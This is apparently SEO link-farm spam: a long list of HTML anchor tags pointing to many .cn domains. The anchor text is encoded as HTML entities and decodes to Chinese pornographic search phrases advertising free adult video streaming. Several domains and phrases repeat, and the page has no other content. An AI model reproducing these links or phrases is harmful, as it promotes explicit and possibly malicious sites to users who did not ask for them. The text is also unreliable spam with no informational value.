<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7kashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://075888.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://juluol.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://minocn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://szshhjksy.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhool.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://xz592.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://beeu.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maotn.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://myorto.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://hbcnw.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://hoap.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://fobo.net.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://cein.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baibigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://beeu.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hendon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faxing6.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masterpay.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i5277.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://chxzy.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eyunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://c921.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://vxpr.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lofshl.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yfa123.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://goucankao.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://wltabc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://tailuan.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://soarst.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://epp114.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://6il.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://wltabc.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://mama61.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimengart.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://qhys88.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://zaimian.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thzvv.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://fojh.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
